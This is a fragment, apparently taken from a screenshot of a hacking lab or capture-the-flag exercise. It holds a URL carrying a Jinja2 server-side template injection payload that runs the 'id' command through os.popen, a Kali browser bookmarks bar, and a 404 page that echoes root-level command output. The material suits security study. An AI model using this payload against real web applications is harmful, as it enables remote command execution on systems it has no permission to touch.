 94.237.55.26:57351/{{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen("id").read() }}
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe ChatGPT
Error 404
The page 'uid=0(root) gid=0(root) groups=0(root) ' could not be found